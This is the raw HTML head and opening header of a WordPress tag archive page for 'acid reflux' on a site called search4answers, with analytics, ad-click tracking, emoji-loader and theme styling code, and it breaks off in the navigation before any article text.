

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://search4answers.com/tag/acid-reflux/
body_size: 14428
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4ovuxwb1v");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://search4answers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://search4answers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://search4answers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://search4answers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="search4answers" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://search4answers.com/how-to-best-treat-gerd/"/>
<!--FB image-->
<meta property="og:image" content="http://search4answers.com/wp-content/uploads/2015/12/search4answers-logo.png" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="search4answers"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>acid reflux &#8211; search4answers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Feed" href="https://search4answers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Comments Feed" href="https://search4answers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; acid reflux Tag Feed" href="https://search4answers.com/tag/acid-reflux/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/search4answers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://search4answers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://search4answers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://search4answers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://search4answers.com/wp-json/wp/v2/tags/836" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://search4answers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://search4answers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://search4answers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://search4answers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-acid-reflux tag-836 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://search4answers.com/">
					<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/10-best-nursing-schools-in-the-united-states/" title="10 Best Nursing Schools in the United States">
